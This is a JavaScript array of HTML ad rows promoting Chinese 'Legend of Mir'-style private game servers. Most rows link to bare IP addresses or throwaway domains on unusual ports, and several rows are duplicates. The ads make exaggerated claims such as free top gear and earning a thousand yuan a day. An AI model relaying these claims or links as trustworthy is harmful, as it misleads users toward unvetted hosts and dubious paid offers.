adlistData[2011] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='https://103.192.209.180:5194/' rel='nofollow' target='_blank'>７６合击████</a></td><td>极品７█████</td><td class='r'>1月16日/★通宵固顶★</td><td>经典怀旧小极品</td><td>神器迷失专属沉默单职业冰雪火龙复古神技<font color='blue'>-推荐</font></td><td>807166666</td><td><a href='https://103.192.209.180:5194/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2012] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://ok.1917zs.com:2026' rel='nofollow' target='_blank'>◆１８５金牛合击</a></td><td>０８年道盾合击◆</td><td class='r'>1月16日/★通宵固顶★</td><td>王者怀旧版</td><td>◆倚天剑荣耀套◆战役麻痹◆八卦重生戒指<font color='blue'>-推荐</font></td><td>卧龙山庄挖珠</td><td><a href='http://ok.1917zs.com:2026'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2013] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://tg.7nwgsxy2.top:1588/sgame/p/2/128' rel='nofollow' target='_blank'>新★雷霆②合①★贺岁版</a></td><td>╲一切靠打★零门槛╱</td><td class='r'>1月16日/★通宵固顶★</td><td>杀人猛ＰＫ爽█高沙奖</td><td>√新BUFF√新玩法√散人乐园√飞一般的感觉√<font color='blue'>-推荐</font></td><td>█经典复古█</td><td><a href='http://tg.7nwgsxy2.top:1588/sgame/p/2/128'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2014] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://0116abcd.sshan2345.top:33528' rel='nofollow' target='_blank'>★１７６复古★</a></td><td>★怀旧①区★</td><td class='r'>1月16日/★通宵固顶★</td><td>屠龙赤月终极</td><td>3-5人可拿沙★小极品+5★一切靠打★保底奖米★<font color='blue'>-推荐</font></td><td>◆养老首选◆</td><td><a href='http://0116abcd.sshan2345.top:33528'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2015] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='https://www.a56dj.com:37591' rel='nofollow' target='_blank'>▃▃▃▃▃１．７６怀旧复古▃▃▃▃▃</a></td><td>▃▃▃１７６今日首战首区刚开▃▃▃</td><td class='r'>1月16日/★通宵固顶★</td><td>▇全满５０免费挂机▇</td><td>▃免费会员.免费顶级.超越所有80小极品微变公益三职业神器迷失专属沉默单职业冰雪火龙▃<font color='blue'>-推荐</font></td><td>BOSS遍地▲暴充值</td><td><a href='https://www.a56dj.com:37591'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2016] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.dqotaf53.top:49879' rel='nofollow' target='_blank'>饮血屠龙</a></td><td>复古三职业专属</td><td class='r'>1月16日/★通宵固顶★</td><td>长久稳定</td><td>三职业群功技能，法师火墙切割，道士群毒<font color='blue'>-推荐</font></td><td>独创版本</td><td><a href='http://www.dqotaf53.top:49879'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2017] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://tg.7nwgsxy2.top:1588/sgame/p/2/125' rel='nofollow' target='_blank'>〓〓龙帝★新神器〓〓</a></td><td>〓〓免费﹏打〃﹏顶赞〓</td><td class='r'>1月16日/★通宵固顶★</td><td>●免费无限刀●</td><td>〓创新玩法〓地图秒刷怪〓激情好玩〓PK丝滑〓刀速超快<font color='blue'>-推荐</font></td><td>█2026新版█</td><td><a href='http://tg.7nwgsxy2.top:1588/sgame/p/2/125'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2018] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.i8t7i.top:1588/sgame/p/8/194' rel='nofollow' target='_blank'>狂龙█雷霆</a></td><td>雷霆二合一</td><td class='r'>1月16日/★通宵固顶★</td><td>无暗坑无隐藏</td><td>◆无隐藏◆无暗坑◆白玩到底◆自动挂机◆<font color='blue'>-推荐</font></td><td>白漂全满毕业</td><td><a href='http://www.i8t7i.top:1588/sgame/p/8/194'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2019] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://tg.7nwgsxy2.top:1588/sgame/p/2/131' rel='nofollow' target='_blank'>１７６微变免费★送赞助</a></td><td>┠┨三职业首战首区┠┨</td><td class='r'>1月16日/★通宵固顶★</td><td>免费┠┨自动回收捡物</td><td>特色BUFF●极品〓一切靠打〓爆率全开〓散人成功逆袭<font color='blue'>-推荐</font></td><td>人人都能通关</td><td><a href='http://tg.7nwgsxy2.top:1588/sgame/p/2/131'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2020] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.jzhl668.cn:88' rel='nofollow' target='_blank'>１丶８０决战火龙</a></td><td>█首战★首区█</td><td class='r'>1月16日/★通宵固顶★</td><td>◆赞助可打◆</td><td>火龙三职业★一切靠打★剑甲全爆★只为激情<font color='blue'>-推荐</font></td><td>７６８５９５</td><td><a href='http://www.jzhl668.cn:88'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2021] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://103.36.167.132:55802' rel='nofollow' target='_blank'>玛法之魂</a></td><td>复古三职业专属</td><td class='r'>1月16日/★通宵固顶★</td><td>独创版本</td><td>三职业群功技能，法师火墙切割，道士群毒。<font color='blue'>-推荐</font></td><td>长久稳定</td><td><a href='http://103.36.167.132:55802'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2022] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='https://103.192.209.180:9013/111/' rel='nofollow' target='_blank'>████１．７６经典复古</a></td><td>７６小极品╋３好服难找</td><td class='r'>1月16日/★通宵固顶★</td><td>1.801.85</td><td>█免费挂机█打怪=全满█顶级生态养老服█<font color='blue'>-推荐</font></td><td>微变火龙沉默</td><td><a href='https://103.192.209.180:9013/111/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2023] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.moguizhongdetianshigegequ2986.top:2986/' rel='nofollow' target='_blank'>███新１８０泡点合击</a></td><td>新１８０雄霸合击███</td><td class='r'>1月16日/★通宵固顶★</td><td>██独此一家██</td><td>██自动挂机██自动捡取██三年信誉██<font color='blue'>-推荐</font></td><td>拿沙奖多██</td><td><a href='http://www.moguizhongdetianshigegequ2986.top:2986/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2024] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://2616.rhk6vdeu.top:5867' rel='nofollow' target='_blank'>█１．７６怀旧复古████</a></td><td>█１·７６平民消费████</td><td class='r'>1月16日/★通宵固顶★</td><td>长久服玩一年以上██</td><td>极品╋３赤月终极▇区区沙奖五千▇双烈火PK▇▇▇<font color='blue'>-推荐</font></td><td>地图免费进入███</td><td><a href='http://2616.rhk6vdeu.top:5867'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2025] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='https://61.164.174.128:10888/0105/' rel='nofollow' target='_blank'>１·８０战神复古▊▊</a></td><td>开天战神极品+3▊▊</td><td class='r'>1月16日/★通宵固顶★</td><td>7680复古█</td><td>█无赞助█1.76█1.80复古战神█<font color='blue'>-推荐</font></td><td>复古一切靠打</td><td><a href='https://61.164.174.128:10888/0105/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2026] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://thvdbdh.yxzs521.xyz:8101/' rel='nofollow' target='_blank'>▇▇１.８０战神复古▇▇</a></td><td>▇▇１.７６开天终极▇▇</td><td class='r'>1月16日/★通宵固顶★</td><td>█三天合区█</td><td>██复古█战神█1.76复古█1.80长久█火龙█合击█单职业██<font color='blue'>-推荐</font></td><td>７６８０８５</td><td><a href='http://thvdbdh.yxzs521.xyz:8101/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2027] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://103.192.209.19:1355' rel='nofollow' target='_blank'>１．７６免费复古〓必出终极装备</a></td><td>１７６→免费新版〓首区</td><td class='r'>1月16日/★通宵固顶★</td><td>送挂机回收不累人</td><td>７６很耐玩█独创新颖玩法█三职业平衡█充值靠打█金币好打█冰雪公益复古<font color='blue'>-推荐</font></td><td>终极高爆日赚千元</td><td><a href='http://103.192.209.19:1355'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2028] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://43.248.102.32:11222/' rel='nofollow' target='_blank'>剧．情．探．索</a></td><td>福．利．首．区</td><td class='r'>1月16日/★通宵固顶★</td><td>侠客梦</td><td>﹏一切靠打﹏﹏最强看脸﹏﹏追梦终极﹏<font color='blue'>-推荐</font></td><td>【首站】１区</td><td><a href='http://43.248.102.32:11222/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2029] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://43.248.102.32:11222/' rel='nofollow' target='_blank'>剧．情．探．索</a></td><td>福．利．首．区</td><td class='r'>1月16日/★通宵固顶★</td><td>侠客梦</td><td>﹏一切靠打﹏﹏最强看脸﹏﹏追梦终极﹏<font color='blue'>-推荐</font></td><td>【首站】１区</td><td><a href='http://43.248.102.32:11222/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2030] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://43.248.102.32:11222/' rel='nofollow' target='_blank'>剧．情．探．索</a></td><td>福．利．首．区</td><td class='r'>1月16日/★通宵固顶★</td><td>侠客梦</td><td>﹏一切靠打﹏﹏最强看脸﹏﹏追梦终极﹏<font color='blue'>-推荐</font></td><td>【首站】１区</td><td><a href='http://43.248.102.32:11222/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2031] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://43.248.102.32:11222/' rel='nofollow' target='_blank'>剧．情．探．索</a></td><td>福．利．首．区</td><td class='r'>1月16日/★通宵固顶★</td><td>侠客梦</td><td>﹏一切靠打﹏﹏最强看脸﹏﹏追梦终极﹏<font color='blue'>-推荐</font></td><td>【首站】１区</td><td><a href='http://43.248.102.32:11222/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2032] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.i8t7i.top:1588/sgame/p/8/177' rel='nofollow' target='_blank'>全免费※６G攻速</a></td><td>自己〝打〝赞〝助</td><td class='r'>1月16日/★通宵固顶★</td><td>０充／不花钱霸服</td><td>０．充．起．飞．．主．打．boss．<font color='blue'>-推荐</font></td><td>◆散人必玩◆</td><td><a href='http://www.i8t7i.top:1588/sgame/p/8/177'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2033] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://tg.7nwgsxy2.top:1588/sgame/p/2/131' rel='nofollow' target='_blank'>１７６微变免费★送赞助</a></td><td>┠┨三职业首战首区┠┨</td><td class='r'>1月16日/★通宵固顶★</td><td>免费┠┨自动回收捡物</td><td>特色BUFF●极品〓一切靠打〓爆率全开〓散人成功逆袭<font color='blue'>-推荐</font></td><td>人人都能通关</td><td><a href='http://tg.7nwgsxy2.top:1588/sgame/p/2/131'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2034] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.sakdjk111.xyz:2811' rel='nofollow' target='_blank'>十里桃花█专属剧情╲单职业</a></td><td>小怪爆一切█超多地图＂领充值</td><td class='r'>1月16日/★通宵固顶★</td><td>低消费丶爆率全开</td><td>█０充锤土豪◆到处必爆◆新剧情专属◆一切靠打█<font color='blue'>-推荐</font></td><td>神器丶单职业</td><td><a href='http://www.sakdjk111.xyz:2811'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2035] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='https://61.164.174.78:43332' rel='nofollow' target='_blank'>超超超超超超超超变变变变变变</a></td><td>超超超超超超超超变变变变变变</td><td class='r'>1月16日/★通宵固顶★</td><td>一切货币█都可打</td><td>▇▇▇▇▇▆▅▃０咪图█消费低█玩法多█小怪爆充值█无套路▃▅▆▇▇▇▇▇<font color='blue'>-推荐</font></td><td>神器迷失倍攻</td><td><a href='https://61.164.174.78:43332'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2036] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://tg.4haof888.cn:1688/sgame/p/8/43' rel='nofollow' target='_blank'>１丶７６〝皇城复古〞</a></td><td>免费→０茺Ｍin极品</td><td class='r'>1月16日/★通宵固顶★</td><td>█全网独家版本█</td><td>●终极必爆●不卡地图等级●零充毕业●散人轻松通关<font color='blue'>-推荐</font></td><td>●一切靠打●</td><td><a href='http://tg.4haof888.cn:1688/sgame/p/8/43'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2037] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://mlcuaolm5.yd3jo8ixlm7bwzh.top:18098' rel='nofollow' target='_blank'>１８０丶火龙微变██████</a></td><td>██████自动捡取█免费送</td><td class='r'>1月16日/★通宵固顶★</td><td>送秒杀█自动回收</td><td>██████内置智能挂机█中变冰雪█沉默复古█送神器专属██████<font color='blue'>-推荐</font></td><td>█超变迷失公益█</td><td><a href='http://mlcuaolm5.yd3jo8ixlm7bwzh.top:18098'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2038] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.189605.xyz' rel='nofollow' target='_blank'>单职业攻速◆微变</a></td><td>无限刀★火龙</td><td class='r'>1月16日/★通宵固顶★</td><td>◆沙奖８８８８◆</td><td>０元顶赞●装备保值●１秒９９９刀●迷失BOSS●<font color='blue'>-推荐</font></td><td>★爆一切◆神器★</td><td><a href='http://www.189605.xyz'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2039] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://nmdjp.gu5o6.top:32232/' rel='nofollow' target='_blank'>《牛魔７６变态《大极品《《《</a></td><td>《麻痹神器《攻速＋１８《《《</td><td class='r'>1月16日/★通宵固顶★</td><td>《《零充→起飞《</td><td>《《拾取鉴定《《大极品倍攻《《秒爆充值《《免费到底《《<font color='blue'>-推荐</font></td><td>《《自己打充值《《</td><td><a href='http://nmdjp.gu5o6.top:32232/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2040] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.gm5.1e53ar.top:25891/yjzt6.com' rel='nofollow' target='_blank'>▲超变态█５２亿倍攻神器█杀戮刀</a></td><td>破甲剑█全麻痹█万倍切割▲亿倍攻</td><td class='r'>1月16日/★通宵固顶★</td><td>免费挂机●打茺値</td><td>█送沙捐█送狂暴█送切割█送吸怪█送透视<font color='blue'>-推荐</font></td><td>打怪上瘾终极狂爆</td><td><a href='http://www.gm5.1e53ar.top:25891/yjzt6.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2041] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.zhz518.top:4160' rel='nofollow' target='_blank'>１●８０至尊火龙</a></td><td>首站●火龙一区●</td><td class='r'>1月16日/★通宵固顶★</td><td>●●１０米满赞助</td><td>★110米全满★有任何暗坑★找老G退款★装备全靠打★<font color='blue'>-推荐</font></td><td>沙奖８５７６</td><td><a href='http://www.zhz518.top:4160'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2042] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://43.248.139.122:1688' rel='nofollow' target='_blank'>１７６旷世复古</a></td><td>╲三职业平衡╱</td><td class='r'>1月16日/★通宵固顶★</td><td>◆一切靠打◆</td><td>◆战士刀刀毒◆道士带僵尸横扫BOOS◆１．７６<font color='blue'>-推荐</font></td><td>◆地图超多◆</td><td><a href='http://43.248.139.122:1688'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2043] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.vruybhwh.top:58077' rel='nofollow' target='_blank'>１丶８０天泊火龙</a></td><td>１８０╱复古微变</td><td class='r'>1月16日/★通宵固顶★</td><td>低消费★大激情</td><td>超越所有神器迷失专属沉默单职业冰雪火龙复古<font color='blue'>-推荐</font></td><td>╲╱一切靠打╲╱</td><td><a href='http://www.vruybhwh.top:58077'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2044] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://47.98.57.158:31033/' rel='nofollow' target='_blank'>-１７６老版本</a></td><td>赤月最高+3</td><td class='r'>1月16日/★通宵固顶★</td><td>◆统战首区◆</td><td>◆无团队◆无主播◆散人吃肉◆玩一年◆<font color='blue'>-推荐</font></td><td>裙1085886939</td><td><a href='http://47.98.57.158:31033/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2045] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.vv2818.xyz:3133' rel='nofollow' target='_blank'>１.７６天威精品█小极品</a></td><td>“复古首区“白漂全满</td><td class='r'>1月16日/★通宵固顶★</td><td>独创玩法→包追夢</td><td>﹏独创特色╲各种小BUFF╲小元素╲小极品╲全部爆出﹏<font color='blue'>-推荐</font></td><td>一毛不花到頂</td><td><a href='http://www.vv2818.xyz:3133'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2046] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.kh26lghe.top:15249' rel='nofollow' target='_blank'>１丶８０最强火龙</a></td><td>╲╲首战一区╱╱</td><td class='r'>1月16日/★通宵固顶★</td><td>●一切靠打●</td><td>保值回収╲赞助可打╲免费终极╲剑甲全爆<font color='blue'>-推荐</font></td><td>低消费★大激情</td><td><a href='http://www.kh26lghe.top:15249'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2047] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.w1mu.top:50005/cxsj' rel='nofollow' target='_blank'>攻速拉满９９９９９９９９９９９９</a></td><td>爆率直接８８８８８８８８８８８８</td><td class='r'>1月16日/★通宵固顶★</td><td>０充全满毕业</td><td>货币全爆█免费顶级█专属挂机█一切靠打<font color='blue'>-推荐</font></td><td>分不用茺</td><td><a href='http://www.w1mu.top:50005/cxsj'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2048] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://8.162.11.223/www.n.com' rel='nofollow' target='_blank'>１．７６独家复古</a></td><td>★新版★首战首区★</td><td class='r'>1月16日/★通宵固顶★</td><td>三职业█正版授权</td><td>★﹏﹏﹏《新版》1.76小极品+5﹏﹏﹏★176８０８５火龙微变专属迷失沉默神器<font color='blue'>-推荐</font></td><td>公益专属冰雪单职业</td><td><a href='http://8.162.11.223/www.n.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2049] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.bhmswan1071.top:3371' rel='nofollow' target='_blank'>メメメ　　　迷失　　　メメメ</a></td><td>メメメ　　　独家　　　メメメ</td><td class='r'>1月16日/★通宵固顶★</td><td>メ免费会员沙捐メ</td><td>超越单职业超变倍攻冰雪公益金币８０７６无限刀沉默大极品小极品火龙<font color='blue'>-推荐</font></td><td>メ〇充丶顶赞好打メ</td><td><a href='http://www.bhmswan1071.top:3371'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2050] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://tg.97wqwedf.xyz:1688/sgame/p/9/64' rel='nofollow' target='_blank'>1.76复古特戒</a></td><td>麻痹复活护身特戒</td><td class='r'>1月16日/★通宵固顶★</td><td>█站长推荐█</td><td>终极全爆◆一切靠打◆白漂通关◆长久耐玩<font color='blue'>-推荐</font></td><td>新区主打BOSS</td><td><a href='http://tg.97wqwedf.xyz:1688/sgame/p/9/64'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2051] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='https://103.88.34.113:17002/' rel='nofollow' target='_blank'>１９５刺影合击█</a></td><td>１８５凤舞合击█</td><td class='r'>1月16日/★通宵固顶★</td><td>█无主播█无团队</td><td>★█元宝是一切█自动挂机█第三天合区█★<font color='blue'>-推荐</font></td><td>185合击╋195合击</td><td><a href='https://103.88.34.113:17002/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2052] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.66c0116.icu:888' rel='nofollow' target='_blank'>█８０星王合击█</a></td><td>等级免费█首区█</td><td class='r'>1月16日/★通宵固顶★</td><td>█耐玩保值█靠爆█</td><td>█无沙捐█纯元宝█沙奖2888█终极靠打█极品<font color='blue'>-推荐</font></td><td>█免费挂机█</td><td><a href='http://www.66c0116.icu:888'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2053] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://tg.siwe8zt2iwdg.top:1588/sgame/p/1/126' rel='nofollow' target='_blank'>＜＜＜迷失●神器＞＞＞</a></td><td>单职业无限刀</td><td class='r'>1月16日/★通宵固顶★</td><td>所有地图怪打完秒刷新</td><td>给力装备BUFF█超级地图█超级透视█必爆地图<font color='blue'>-推荐</font></td><td>完美生态◆透明低消</td><td><a href='http://tg.siwe8zt2iwdg.top:1588/sgame/p/1/126'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2054] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.hwsq99.xyz:50025/' rel='nofollow' target='_blank'>斩天狂歌╋轻中变</a></td><td>单职业╋首战①区</td><td class='r'>1月16日/★通宵固顶★</td><td>迷失专属沉默神器</td><td>免费（捡物＋回收+挂机）．打怪＝全满<font color='blue'>-推荐</font></td><td>复古微变超变</td><td><a href='http://www.hwsq99.xyz:50025/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2055] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://e5rwgert.club:1193/' rel='nofollow' target='_blank'>免费★雷霆二合一</a></td><td>首区█独家新版</td><td class='r'>1月16日/★通宵固顶★</td><td>单职业无限攻速</td><td>10元顶赞█绝无隐藏█爆率全开█充值可打-<font color='blue'>-推荐</font></td><td>跪求爸爸点击</td><td><a href='http://e5rwgert.club:1193/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2056] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://103.192.210.62:91' rel='nofollow' target='_blank'>１７６免费极品+5〓道招猛虎〓</a></td><td>１．７６首战首区刚开１秒███</td><td class='r'>1月16日/★通宵固顶★</td><td>真实杀怪〓送充值</td><td>█小怪爆终极█进图无门槛█等级免费升█触发地图█免费挂机<font color='blue'>-推荐</font></td><td>免费挂机复古公益</td><td><a href='http://103.192.210.62:91'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2057] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.tduueegjht.top:1688/sgame/p/10/311' rel='nofollow' target='_blank'>１７６丶复古攻速</a></td><td>神兽１秒喷５火</td><td class='r'>1月16日/★通宵固顶★</td><td>０茺通关全部靠打</td><td>回归原始╱牛魔寺庙、赤月峡谷、封魔殿<font color='blue'>-推荐</font></td><td>微变专属神器</td><td><a href='http://www.tduueegjht.top:1688/sgame/p/10/311'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2058] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.bb201293.xyz:1767' rel='nofollow' target='_blank'>１.７６独醉小极品█三职业</a></td><td>﹍独家精品◆小极品＋4﹍</td><td class='r'>1月16日/★通宵固顶★</td><td>屠龙赤月◆终极</td><td>小极品+4狂爆◆魔法躲避+50◆幸运+3◆必爆极品<font color='blue'>-推荐</font></td><td>◆养老首选◆</td><td><a href='http://www.bb201293.xyz:1767'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2059] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://tg.4haof888.cn:1688/sgame/p/8/43' rel='nofollow' target='_blank'>１７６丶高爆复古</a></td><td>０充╲全爆╲耐玩</td><td class='r'>1月16日/★通宵固顶★</td><td>脸白爆一切</td><td>装备全靠打●货币全靠爆●绝无暗坑●PK爽●<font color='blue'>-推荐</font></td><td>█〝赞助可打〞</td><td><a href='http://tg.4haof888.cn:1688/sgame/p/8/43'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2060] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www0116.tata566.xyz:9922' rel='nofollow' target='_blank'>★ 怀旧１.７６</a></td><td>★老版小极品★</td><td class='r'>1月16日/★通宵固顶★</td><td>★赤月终极★</td><td>经典→怀旧→小极品→保值→纯散人<font color='blue'>-推荐</font></td><td>内置挂机</td><td><a href='http://www0116.tata566.xyz:9922'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2061] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.i8t7i.top:1588/sgame/p/8/194' rel='nofollow' target='_blank'>攻速雷霆二合一</a></td><td>满屏怪物◆BOSS</td><td class='r'>1月16日/★通宵固顶★</td><td>适合散人玩家</td><td>顶级散人生态养老服█长久服█极品靠打<font color='blue'>-推荐</font></td><td>█2026零氪首战█</td><td><a href='http://www.i8t7i.top:1588/sgame/p/8/194'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2062] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.tgfacai.top:1588/sgame/p/23/122' rel='nofollow' target='_blank'>▓▓　送全屏彻地钉</a></td><td>茺值靠打●免费爽▓▓</td><td class='r'>1月16日/★通宵固顶★</td><td>送50米充值</td><td>０充毕业〓０充终极〓０充全满〓小怪爆终极<font color='blue'>-推荐</font></td><td>█必爆终极█</td><td><a href='http://www.tgfacai.top:1588/sgame/p/23/122'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2063] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://xthtopotmitnqwtoeto.top:21264/jsfg/' rel='nofollow' target='_blank'>＜＂江山复古＂＞</a></td><td>赤血魔剑╋●╋</td><td class='r'>1月16日/★通宵固顶★</td><td>大极品养老微变▇▇▇▅▅▃▁</td><td>＜＂探索剧情·装备保值·挂机吃肉·散人超好混＂＞<font color='blue'>-推荐</font></td><td>沉默攻速复古</td><td><a href='http://xthtopotmitnqwtoeto.top:21264/jsfg/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2064] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.1gktg168.top:1588/sgame/p/24/133' rel='nofollow' target='_blank'>复古神器〓高爆三职业〓〓</a></td><td>全部一切〓免免免免费〓〓</td><td class='r'>1月16日/★通宵固顶★</td><td>专属神器</td><td>█７６+８０+复古+微变+迷失+神器█<font color='blue'>-推荐</font></td><td>巅峰巨作</td><td><a href='http://www.1gktg168.top:1588/sgame/p/24/133'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2065] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://525.530hx.cn:838/jia.htm' rel='nofollow' target='_blank'>暗黑三职沉默█真专属特色耐玩</a></td><td>无限属性█怪爆充值█一切靠打</td><td class='r'>1月16日/★通宵固顶★</td><td>公益微变复古冰雪</td><td>上百地图█千种铭文█万种魔宠探秘█百种自定义技能█十二流派平衡█小极品<font color='blue'>-推荐</font></td><td>76大极品80无限刀</td><td><a href='http://525.530hx.cn:838/jia.htm'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2066] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://tndpbbzdrwlphlgdywd.top:18888/ndsq' rel='nofollow' target='_blank'>★女帝神器★送满会员</a></td><td>０茺免费ミ单职业</td><td class='r'>1月16日/★通宵固顶★</td><td>装备ミ全靠打</td><td>╋送自动捡物╋送自动回收╋全屏吸怪╋全屏嘲讽╋材料保值<font color='blue'>-推荐</font></td><td>脸白ミ爆一切</td><td><a href='http://tndpbbzdrwlphlgdywd.top:18888/ndsq'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2067] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.5uu55u.xyz:88' rel='nofollow' target='_blank'>攻速◆雷霆２合１</a></td><td>全白瓢◆捡取合成</td><td class='r'>1月16日/★通宵固顶★</td><td>开天雷霆█攻速</td><td>自动捡物█自动合成█小怪爆+⑧+⑨+⑩<font color='blue'>-推荐</font></td><td>全自动合成</td><td><a href='http://www.5uu55u.xyz:88'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2068] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.x8eo01yb.top:49787' rel='nofollow' target='_blank'>公益◆复古沉默</a></td><td>全部靠打散人服</td><td class='r'>1月16日/★通宵固顶★</td><td>▊稳定长期耐玩▊</td><td>◆道召麒麟◆散人好混◆骨灰首选◆复古沉默◆<font color='blue'>-推荐</font></td><td>合区慢不内卷</td><td><a href='http://www.x8eo01yb.top:49787'  target='_blank'>点击查看</a></td></tr>`;
